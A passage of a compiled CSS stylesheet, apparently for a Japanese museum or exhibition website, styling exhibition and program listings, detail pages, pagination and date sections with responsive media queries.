    font-weight: bold;
    background: #efefef;
    border: 2px solid #efefef; }
    @media (max-width: 767px) {
      .neighbors a.list {
        left: 31%; } }
    .neighbors a.list:hover {
      background: #efefef;
      text-decoration: none; }
  .neighbors a.next {
    float: right;
    padding: 4px 5px;
    margin: 7px 4px;
    font-weight: bold;
    width: 72px;
    height: 29px; }
    .neighbors a.next:hover {
      text-decoration: none; }
    .neighbors a.next:after {
      content: " \f105";
      font-family: FontAwesome;
      font-size: 24px;
      margin-left: 5px;
      vertical-align: middle;
      float: right; }

/* サイドコンテンツ */
.information_section .side {
  float: right;
  width: 195px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .information_section .side {
      max-width: 25%;
      width: 100%; } }
  @media (max-width: 767px) {
    .information_section .side {
      float: none;
      width: 100%; } }
  .information_section .side .side_widget {
    margin-bottom: 40px; }
    .information_section .side .side_widget:last-child {
      margin-bottom: 0; }
    .information_section .side .side_widget h2 {
      border: solid 2px #dcdcdc;
      padding: 10px 0; }
    .information_section .side .side_widget li {
      text-align: left;
      padding: 5px 0; }
      .information_section .side .side_widget li:not(.li_noborder) {
        border-bottom: solid 1px #dcdcdc;
        padding: 10px 0; }
      .information_section .side .side_widget li span {
        display: block; }
    .information_section .side .side_widget h3 {
      background: #f2f2f2;
      padding: 5px 0;
      margin: 15px 0; }
    .information_section .side .side_widget a:hover {
      color: #999999; }

.exhibition_top_section {
  margin: 50px 0 20px; }
  @media (max-width: 767px) {
    .exhibition_top_section {
      margin: 20px 0 20px; } }
  .exhibition_top_section em {
    display: block;
    text-align: left;
    float: left;
    padding-top: 10px; }
    @media (max-width: 767px) {
      .exhibition_top_section em {
        text-align: center;
        width: 100%; } }
  .exhibition_top_section .car_btn {
    float: right; }
    @media (max-width: 767px) {
      .exhibition_top_section .car_btn {
        width: 100%;
        margin: 10px auto 0; } }
    .exhibition_top_section .car_btn a {
      width: 178px;
      min-height: 38px;
      display: block;
      border: solid 2px #dcdcdc;
      padding: 7px 0 6px 0;
      margin: 0 auto; }
      .exhibition_top_section .car_btn a:hover {
        background: #dcdcdc; }
      .exhibition_top_section .car_btn a:before {
        display: inline-block;
        content: " \f073";
        font-family: FontAwesome;
        font-size: 18px;
        width: 25px;
        height: 25px;
        vertical-align: middle;
        text-align: center; }

.exhibition_section {
  background: #faf5ee; }
  .exhibition_section ul {
    margin: 40px 0; }
    @media (max-width: 767px) {
      .exhibition_section ul {
        margin: 20px 0; } }
    .exhibition_section ul li {
      float: left;
      width: 48%;
      position: relative;
      margin-top: 30px; }
      @media (max-width: 767px) {
        .exhibition_section ul li {
          margin: 0; } }
      .exhibition_section ul li:nth-child(even) {
        float: right; }
      @media (max-width: 767px) {
        .exhibition_section ul li {
          width: 100%;
          background: #fff; }
          .exhibition_section ul li:not(:first-child) {
            margin-top: 20px; } }
      .exhibition_section ul li .exh_box {
        background: #fff;
        width: 83.5%;
        min-height: 290px;
        margin-top: 25px;
        padding: 10px 0 0 0;
        text-align: left; }
        @media (max-width: 767px) {
          .exhibition_section ul li .exh_box {
            width: 100%;
            min-height: auto;
            margin: 0; } }
        .exhibition_section ul li .exh_box .exh_cat01 {
          background: url(../img/exhibition/exh_cat01.png) no-repeat;
          width: 84px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .exhibition_section ul li .exh_box .exh_cat01 {
              float: left;
              margin-right: 10px; } }
        .exhibition_section ul li .exh_box .exh_cat02 {
          background: url(../img/exhibition/exh_cat02.png) no-repeat;
          width: 84px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .exhibition_section ul li .exh_box .exh_cat02 {
              float: left;
              margin-right: 10px; } }
        .exhibition_section ul li .exh_box .exh_cat03 {
          background: url(../img/exhibition/exh_cat03.png) no-repeat;
          width: 84px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .exhibition_section ul li .exh_box .exh_cat03 {
              float: left;
              margin-right: 10px; } }
        @media (max-width: 767px) {
          .exhibition_section ul li .exh_box .exh_copy {
            display: block;
            margin: 10px 0 0 20px; } }
        .exhibition_section ul li .exh_box .exh_sub_box {
          width: 69%; }
          @media (max-width: 767px) {
            .exhibition_section ul li .exh_box .exh_sub_box {
              width: 100%; } }
          .exhibition_section ul li .exh_box .exh_sub_box .exh_copy {
            display: block;
            margin: 10px 0 0 20px; }
          .exhibition_section ul li .exh_box .exh_sub_box h2 {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 10px 0 0 20px;
            line-height: 1.4;
            font-size: 20px;
            float: left;
            width: 100%; }
            @media (min-width: 768px) and (max-width: 991px) {
              .exhibition_section ul li .exh_box .exh_sub_box h2 {
                font-size: 18px; } }
            @media (max-width: 767px) {
              .exhibition_section ul li .exh_box .exh_sub_box h2 {
                font-size: 16px; } }
            .exhibition_section ul li .exh_box .exh_sub_box h2 span {
              padding-left: 1em; }
            .exhibition_section ul li .exh_box .exh_sub_box h2:before {
              position: absolute;
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 6px 0 0 -20px; }
          .exhibition_section ul li .exh_box .exh_sub_box h3.exh_date {
            display: block;
            text-align: left;
            font-size: 13px;
            font-weight: bold;
            padding: 5px 0 0 20px;
            float: left;
            width: 100%; }
          .exhibition_section ul li .exh_box .exh_sub_box p.txt {
            padding: 5px 20px;
            float: left;
            width: 100%; }
      .exhibition_section ul li .exh_img {
        position: absolute;
        top: 0;
        right: 0;
        width: 41.66666666666667%; }
        @media (max-width: 767px) {
          .exhibition_section ul li .exh_img {
            position: static;
            width: 100%;
            top: auto;
            right: auto;
            margin: 20px 0; } }
        .exhibition_section ul li .exh_img img {
          border: solid 5px #fff;
          width: 100%; }
          @media (max-width: 767px) {
            .exhibition_section ul li .exh_img img {
              width: 70%; } }

.exhibition_detail_section .exhibition_article .exh_header .exh_ttl {
  position: relative; }
  .exhibition_detail_section .exhibition_article .exh_header .exh_ttl h1 {
    display: block;
    width: 100%;
    font-size: 29px;
    line-height: 1.4em;
    padding-bottom: 15px;
    border-bottom: solid 1px #bfbfbf;
    position: relative;
    text-align: left;
    padding-right: 95px;
    padding-left: 50px; }
    .exhibition_detail_section .exhibition_article .exh_header .exh_ttl h1:before {
      display: block;
      content: '';
      background: url(../img/exhibition/icon01.png) no-repeat;
      background-size: 100% auto;
      width: 28px;
      height: 29px;
      position: absolute;
      margin-left: -38px; }
    .exhibition_detail_section .exhibition_article .exh_header .exh_ttl h1 span {
      display: block;
      line-height: 1.4em; }
  .exhibition_detail_section .exhibition_article .exh_header .exh_ttl .exh_cat {
    position: absolute;
    top: 0;
    right: 0; }
    .exhibition_detail_section .exhibition_article .exh_header .exh_ttl .exh_cat.exh_cat01 {
      background: url(../img/exhibition/exh_cat01.png) no-repeat;
      width: 84px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center;
      margin: 0 0 0 0; }
    .exhibition_detail_section .exhibition_article .exh_header .exh_ttl .exh_cat.exh_cat02 {
      background: url(../img/exhibition/exh_cat02.png) no-repeat;
      width: 84px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center;
      margin: 0 0 0 0; }
    .exhibition_detail_section .exhibition_article .exh_header .exh_ttl .exh_cat.exh_cat03 {
      background: url(../img/exhibition/exh_cat03.png) no-repeat;
      width: 84px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center;
      margin: 0 0 0 0; }
.exhibition_detail_section .exhibition_article .exh_header .exh_ttl_bottom {
  margin: 10px 0 0; }
  .exhibition_detail_section .exhibition_article .exh_header .exh_ttl_bottom .exh_copy {
    display: inline-block;
    font-size: 18px;
    text-align: left;
    float: left; }
  .exhibition_detail_section .exhibition_article .exh_header .exh_ttl_bottom .exh_date {
    font-size: 13px;
    display: inline-block;
    text-align: right;
    float: right; }
.exhibition_detail_section .exhibition_article .exh_content {
  margin: 50px 0 0; }
  .exhibition_detail_section .exhibition_article .exh_content .exh_content_left {
    float: left;
    width: 70%; }
    @media (max-width: 767px) {
      .exhibition_detail_section .exhibition_article .exh_content .exh_content_left {
        float: left;
        width: 100%; } }
    .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_exp {
      line-height: 2;
      text-align: left; }
      @media (max-width: 767px) {
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_exp {
          margin-top: 20px; } }
    .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table {
      margin-top: 30px; }
      .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table table {
        max-width: 500px;
        border-collapse: collapse;
        text-align: left;
        line-height: 1.5; }
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table table th, .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table table td {
          background: #faf5ee;
          padding: 10px;
          border-bottom: solid 2px #ffffff; }
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table table th {
          width: 20%; }
      .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table .exh_bnr_755 {
        margin: 20px 0;
        text-align: left; }
        @media (max-width: 767px) {
          .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table .exh_bnr_755 {
            text-align: center; } }
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table .exh_bnr_755 img {
          max-width: 500px;
          width: 100%; }
          @media (max-width: 767px) {
            .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table .exh_bnr_755 img {
              width: 80%; } }
  .exhibition_detail_section .exhibition_article .exh_content .exh_content_right {
    float: right;
    width: 27%;
    text-align: right; }
    @media (max-width: 767px) {
      .exhibition_detail_section .exhibition_article .exh_content .exh_content_right {
        float: none;
        width: 100%; } }
    .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_img {
      max-width: 270px; }
      @media (max-width: 767px) {
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_img {
          margin: 0 auto; } }
      .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_img img {
        width: 100%; }
    .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_pdf {
      margin: 20px auto 0; }
      .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_pdf a {
        width: 220px;
        min-height: 38px;
        display: block;
        border: solid 2px #dcdcdc;
        padding: 7px 0 6px 0;
        margin: 0 auto;
        text-align: center; }
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_pdf a:hover {
          background: #dcdcdc; }
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_pdf a:before {
          display: inline-block;
          content: " \f1c1";
          font-family: FontAwesome;
          font-size: 18px;
          width: 25px;
          height: 25px;
          vertical-align: middle;
          text-align: center; }
.exhibition_detail_section .exhibition_article .exh_freearea {
  margin: 40px 0 0; }
  .exhibition_detail_section .exhibition_article .exh_freearea hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .exhibition_detail_section .exhibition_article .exh_freearea hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .exhibition_detail_section .exhibition_article .exh_freearea h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .exhibition_detail_section .exhibition_article .exh_freearea .exh_fee {
    text-align: left; }
.exhibition_detail_section .exhibition_article .exh_main_exhibits {
  margin: 40px 0 0; }
  .exhibition_detail_section .exhibition_article .exh_main_exhibits hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .exhibition_detail_section .exhibition_article .exh_main_exhibits hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .exhibition_detail_section .exhibition_article .exh_main_exhibits h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list {
    background: #faf5ee; }
    .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul {
      display: block;
      padding: 15px 15px 0; }
      .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li {
        float: left;
        width: 49%;
        background: #fff;
        margin-bottom: 15px; }
        @media (max-width: 767px) {
          .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li {
            float: none;
            width: 100%; } }
        .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li:not(:nth-child(odd)) {
          margin-left: 2%; }
          @media (max-width: 767px) {
            .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li:not(:nth-child(odd)) {
              margin-left: 0; } }
        .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_left {
          float: left;
          width: 65%; }
          .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_left h3 {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 20px 0 0 20px;
            line-height: 1.4;
            width: 100%;
            font-size: 20px; }
            @media (min-width: 768px) and (max-width: 991px) {
              .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_left h3 {
                font-size: 18px; } }
            @media (max-width: 767px) {
              .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_left h3 {
                font-size: 16px; } }
            .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_left h3:before {
              position: absolute;
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 6px 0 0 -20px; }
          .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_left .txt {
            width: 100%;
            text-align: left;
            padding: 20px; }
        .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_right {
          float: right;
          width: 35%; }
          .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_right img {
            width: 165px; }
            @media (max-width: 767px) {
              .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_right img {
                width: 100%; } }
    .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list .exh_sub_exhibits_list h3 {
      display: block;
      text-align: left;
      font-weight: bold;
      padding: 20px 0 0 20px;
      line-height: 1.4;
      width: 100%;
      font-size: 20px; }
      @media (min-width: 768px) and (max-width: 991px) {
        .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list .exh_sub_exhibits_list h3 {
          font-size: 18px; } }
      @media (max-width: 767px) {
        .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list .exh_sub_exhibits_list h3 {
          font-size: 16px; } }
      .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list .exh_sub_exhibits_list h3:before {
        position: absolute;
        content: '';
        background: url(../img/index/icon01.png) no-repeat;
        background-size: 100% auto;
        width: 12px;
        height: 12px;
        margin: 6px 0 0 -20px; }
    .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list .exh_sub_exhibits_list .txt {
      width: 100%;
      text-align: left;
      padding: 20px; }
.exhibition_detail_section .exhibition_article .exh_relation {
  margin: 40px 0 0; }
  .exhibition_detail_section .exhibition_article .exh_relation hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .exhibition_detail_section .exhibition_article .exh_relation hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .exhibition_detail_section .exhibition_article .exh_relation h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box {
    background: #faf5ee; }
    .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul {
      display: block;
      padding: 15px 15px 0; }
      .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li {
        float: left;
        width: 49%;
        text-align: left;
        background: #fff;
        margin-bottom: 15px;
        transition: 0.5s; }
        @media (max-width: 767px) {
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li {
            width: 100%; } }
        .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li:not(:nth-child(odd)) {
          margin-left: 2%; }
          @media (max-width: 767px) {
            .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li:not(:nth-child(odd)) {
              margin-left: 0; } }
        .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate {
          font-size: 13px;
          display: inline-block;
          padding: 10px 8px 0; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate.pro_cate01 {
            border-top: 5px solid #f19149; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate.pro_cate02 {
            border-top: 5px solid #00b7ee; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate.pro_cate03 {
            border-top: 5px solid #ea68a2; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate.pro_cate04 {
            border-top: 5px solid #f7d251; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate.pro_cate05 {
            border-top: 5px solid #a2d06c; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate.pro_cate06 {
            border-top: 5px solid #b4b4b4; }
        .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li h3 {
          display: block;
          text-align: left;
          font-weight: bold;
          padding: 20px 0 0 20px;
          line-height: 1.4;
          width: 100%;
          font-size: 20px; }
          @media (min-width: 768px) and (max-width: 991px) {
            .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li h3 {
              font-size: 18px; } }
          @media (max-width: 767px) {
            .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li h3 {
              font-size: 16px; } }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li h3:before {
            position: absolute;
            content: '';
            background: url(../img/index/icon01.png) no-repeat;
            background-size: 100% auto;
            width: 12px;
            height: 12px;
            margin: 6px 0 0 -20px; }
        .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_copy {
          text-align: left;
          padding: 10px 10px 0; }
        .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li table {
          width: 100%;
          border-collapse: collapse;
          text-align: left;
          line-height: 1.5;
          border-top: solid 2px #faf5ee;
          margin-top: 10px; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li table th, .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li table td {
            padding: 10px;
            border-bottom: solid 2px #faf5ee; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li table th {
            width: 20%; }
        .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li:hover {
          background: rgba(27, 27, 27, 0.3);
          transition: 0.5s; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li:hover table {
            border-top: solid 2px rgba(27, 27, 27, 0); }
            .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li:hover table th, .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li:hover table td {
              border-bottom: solid 2px rgba(27, 27, 27, 0); }

@media (max-width: 767px) {
  .exhibition_pagenavi_section {
    margin-bottom: 30px; } }
.exhibition_pagenavi_section .list_pagenavi .wp-pagenavi {
  margin: 30px 0;
  padding: 0 0 0 0;
  border: 0;
  text-align: center; }
  .exhibition_pagenavi_section .list_pagenavi .wp-pagenavi .pages {
    display: none; }
  .exhibition_pagenavi_section .list_pagenavi .wp-pagenavi a:not(.first):not(.last), .exhibition_pagenavi_section .list_pagenavi .wp-pagenavi span {
    display: inline-block;
    border: none;
    width: 23px;
    height: 35px;
    padding: 7px 5px;
    margin: 4px; }
  .exhibition_pagenavi_section .list_pagenavi .wp-pagenavi .current {
    background: #efefef;
    font-weight: bold; }
.exhibition_pagenavi_section .neighbors {
  padding: 0;
  margin: 40px 0 0; }
  .exhibition_pagenavi_section .neighbors a {
    display: block; }
  .exhibition_pagenavi_section .neighbors .prev {
    float: left;
    width: 49.8%;
    background: #f3f3f3;
    text-align: left;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .exhibition_pagenavi_section .neighbors .prev {
        width: 100%; } }
    .exhibition_pagenavi_section .neighbors .prev h3:before {
      content: " \f104";
      font-family: FontAwesome;
      padding: 0 20px; }
  .exhibition_pagenavi_section .neighbors .next {
    float: right;
    width: 49.8%;
    background: #f3f3f3;
    text-align: right;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .exhibition_pagenavi_section .neighbors .next {
        margin-top: 10px;
        width: 100%; } }
    .exhibition_pagenavi_section .neighbors .next h3:after {
      content: " \f105";
      font-family: FontAwesome;
      padding: 0 20px; }

.exhibition_date_section .exh_date_area {
  background: #faf5ee;
  padding: 30px;
  margin-top: 50px;
  text-align: left; }
  @media (max-width: 767px) {
    .exhibition_date_section .exh_date_area {
      padding: 20px;
      margin-top: 20px; } }
  .exhibition_date_section .exh_date_area .exh_date_ttl {
    float: left;
    width: 15%; }
    @media (max-width: 767px) {
      .exhibition_date_section .exh_date_area .exh_date_ttl {
        width: 100%; } }
    .exhibition_date_section .exh_date_area .exh_date_ttl h1 {
      font-size: 22px;
      line-height: 1.5; }
      .exhibition_date_section .exh_date_area .exh_date_ttl h1 span {
        display: block; }
        @media (max-width: 767px) {
          .exhibition_date_section .exh_date_area .exh_date_ttl h1 span {
            display: inline-block; } }
  .exhibition_date_section .exh_date_area .exh_date_list {
    float: left;
    width: 85%; }
    @media (max-width: 767px) {
      .exhibition_date_section .exh_date_area .exh_date_list {
        width: 100%; } }
    .exhibition_date_section .exh_date_area .exh_date_list .exh_date_sub_area {
      width: 23%;
      float: left; }
      @media (max-width: 767px) {
        .exhibition_date_section .exh_date_area .exh_date_list .exh_date_sub_area {
          width: 100%;
          margin: 10px 0; } }
      .exhibition_date_section .exh_date_area .exh_date_list .exh_date_sub_area:not(:first-child) {
        margin-left: 2%; }
        @media (max-width: 767px) {
          .exhibition_date_section .exh_date_area .exh_date_list .exh_date_sub_area:not(:first-child) {
            margin-left: 0; } }
    .exhibition_date_section .exh_date_area .exh_date_list h2 {
      background: #ece4db;
      padding: 5px 0;
      text-align: center; }
    .exhibition_date_section .exh_date_area .exh_date_list ul {
      background: #fff;
      padding: 10px; }

.program_top_section {
  margin: 50px 0 20px; }
  @media (max-width: 767px) {
    .program_top_section {
      margin: 20px 0 20px; } }
  .program_top_section em {
    display: block;
    text-align: left;
    float: left;
    padding-top: 10px; }
    @media (max-width: 767px) {
      .program_top_section em {
        text-align: center;
        width: 100%; } }
  .program_top_section .car_btn {
    float: right; }
    @media (max-width: 767px) {
      .program_top_section .car_btn {
        width: 100%;
        margin: 10px auto 0; } }
    .program_top_section .car_btn a {
      width: 178px;
      min-height: 38px;
      display: block;
      border: solid 2px #dcdcdc;
      padding: 7px 0 6px 0;
      margin: 0 auto; }
      .program_top_section .car_btn a:hover {
        background: #dcdcdc; }
      .program_top_section .car_btn a:before {
        display: inline-block;
        content: " \f073";
        font-family: FontAwesome;
        font-size: 18px;
        width: 25px;
        height: 25px;
        vertical-align: middle;
        text-align: center; }

.program_nav_section {
  background: #faf5ee;
  padding: 40px 0 0; }
  .program_nav_section .nav_pc dt {
    float: left;
    margin: 15px 0; }
  .program_nav_section .nav_pc dd {
    float: left; }
    .program_nav_section .nav_pc dd li {
      float: left;
      margin: 10px; }
      .program_nav_section .nav_pc dd li a {
        display: block;
        border: 1px solid #efe8de;
        background: #fff;
        padding: 3px 10px; }
        .program_nav_section .nav_pc dd li a:hover {
          border: 1px solid #efe7db;
          background: #efe7db; }
      .program_nav_section .nav_pc dd li.select a {
        border: 1px solid #efe7db;
        background: #efe7db; }
  .program_nav_section .nav_sp {
    background: #fff;
    border: 1px solid #626262;
    border-radius: 5px;
    width: 90%;
    margin: 0 auto; }
    .program_nav_section .nav_sp dt {
      padding: 10px;
      color: #bababa;
      position: relative; }
      .program_nav_section .nav_sp dt:after {
        content: '';
        display: block;
        content: '\f107';
        font-family: FontAwesome;
        position: absolute;
        right: 14px;
        top: 50%;
        margin-top: -9px;
        color: #333333; }
      .program_nav_section .nav_sp dt.active:after {
        content: '\f106'; }
    .program_nav_section .nav_sp dd li {
      padding: 10px;
      border-top: 1px solid #626262; }

.program_section {
  background: #faf5ee; }
  .program_section ul {
    margin: 0 0 40px; }
    @media (max-width: 767px) {
      .program_section ul {
        margin: 20px 0; } }
    .program_section ul li {
      float: left;
      width: 30.5%;
      position: relative;
      margin: 30px 4.25% 0 0;
      background: #fff;
      text-align: left; }
      @media (max-width: 767px) {
        .program_section ul li {
          margin: 0; } }
      .program_section ul li:nth-child(3n) {
        margin-right: 0; }
      @media (max-width: 767px) {
        .program_section ul li {
          width: 100%;
          background: #fff; }
          .program_section ul li:not(:first-child) {
            margin-top: 20px; } }
      .program_section ul li a {
        display: block; }
      .program_section ul li .program_cate {
        font-size: 13px;
        display: inline-block;
        padding: 10px 8px 0; }
        .program_section ul li .program_cate.pro_cate01 {
          border-top: 5px solid #f19149; }
        .program_section ul li .program_cate.pro_cate02 {
          border-top: 5px solid #00b7ee; }
        .program_section ul li .program_cate.pro_cate03 {
          border-top: 5px solid #ea68a2; }
        .program_section ul li .program_cate.pro_cate04 {
          border-top: 5px solid #f7d251; }
        .program_section ul li .program_cate.pro_cate05 {
          border-top: 5px solid #a2d06c; }
        .program_section ul li .program_cate.pro_cate06 {
          border-top: 5px solid #b4b4b4; }
        .program_section ul li .program_cate.p_specialexhibition {
          border-top: 5px solid #F14E49; }
      .program_section ul li .program_box {
        width: 90.16%;
        margin: 0 auto;
        padding: 10px 0 0 0;
        text-align: left; }
        @media (max-width: 767px) {
          .program_section ul li .program_box {
            width: 96%; } }
        .program_section ul li .program_box h2 {
          font-size: 20px; }
      .program_section ul li .program_img {
        width: 90.16%;
        margin: 20px auto 30px;
        position: relative; }
        @media (max-width: 767px) {
          .program_section ul li .program_img {
            width: 96%; } }
        .program_section ul li .program_img img {
          border: solid 5px #fff;
          width: 100%; }
          @media (max-width: 767px) {
            .program_section ul li .program_img img {
              width: 100%; } }
        .program_section ul li .program_img .program_status {
          position: absolute;
          bottom: -10px;
          right: -10px; }
          @media (max-width: 767px) {
            .program_section ul li .program_img .program_status {
              right: 0px; } }
          .program_section ul li .program_img .program_status.program_status01 {
            background: url(../img/program/pro_status01.png) no-repeat;
            background-size: 104px 64px;
            width: 104px;
            height: 64px;
            font-size: 13px;
            line-height: 64px;
            text-align: center;
            margin: 0 0 0 0; }
          .program_section ul li .program_img .program_status.program_status02 {
            background: url(../img/program/pro_status02.png) no-repeat;
            background-size: 104px 64px;
            width: 104px;
            height: 64px;
            font-size: 13px;
            line-height: 64px;
            text-align: center;
            margin: 0 0 0 0; }
          .program_section ul li .program_img .program_status.program_status03 {
            background: url(../img/program/pro_status03.png) no-repeat;
            background-size: 104px 64px;
            width: 104px;
            height: 64px;
            font-size: 13px;
            line-height: 15px;
            text-align: center;
            margin: 0 0 0 0;
            padding: 15px 0 19px; }
          .program_section ul li .program_img .program_status.program_status04 {
            background: url(../img/program/pro_status04.png) no-repeat;
            background-size: 104px 64px;
            width: 104px;
            height: 64px;
            font-size: 13px;
            line-height: 64px;
            text-align: center;
            margin: 0 0 0 0; }
          .program_section ul li .program_img .program_status.program_status05 {
            background: url(../img/program/pro_status05.png) no-repeat;
            background-size: 104px 64px;
            width: 104px;
            height: 64px;
            font-size: 13px;
            line-height: 64px;
            text-align: center;
            margin: 0 0 0 0; }
      .program_section ul li .program_sub_box {
        width: 90.16%;
        margin: 0 auto 20px; }
        @media (max-width: 767px) {
          .program_section ul li .program_sub_box {
            width: 96%; } }
        .program_section ul li .program_sub_box .program_copy {
          display: block;
          font-size: 13px;
          font-weight: normal;
          margin: 10px 0 30px 0px; }
        .program_section ul li .program_sub_box table tr:nth-child(1) > th {
          border-top: 1px solid #707070; }
        .program_section ul li .program_sub_box table tr:nth-child(1) > td {
          border-top: 1px solid #e4e2e2; }
        @media (max-width: 767px) {
          .program_section ul li .program_sub_box table {
            width: 100%; } }
        .program_section ul li .program_sub_box table th {
          border-bottom: 1px solid #707070;
          padding: 5px 5px 8px 0;
          white-space: nowrap; }
        .program_section ul li .program_sub_box table td {
          border-bottom: 1px solid #e4e2e2;
          padding: 5px; }

.program_detail_section .program_article .program_header .program_ttl {
  position: relative; }
  .program_detail_section .program_article .program_header .program_ttl h1 {
    display: block;
    width: 100%;
    font-size: 29px;
    line-height: 1.4em;
    padding-bottom: 15px;
    border-bottom: solid 1px #bfbfbf;
    position: relative;
    text-align: left;
    padding-right: 95px;
    padding-left: 50px; }
    @media (max-width: 767px) {
      .program_detail_section .program_article .program_header .program_ttl h1 {
        font-size: 18px; } }
    .program_detail_section .program_article .program_header .program_ttl h1:before {
      display: block;
      content: '';
      background: url(../img/program/icon01.png) no-repeat;
      background-size: 100% auto;
      width: 28px;
      height: 29px;
      position: absolute;
      margin-left: -38px; }
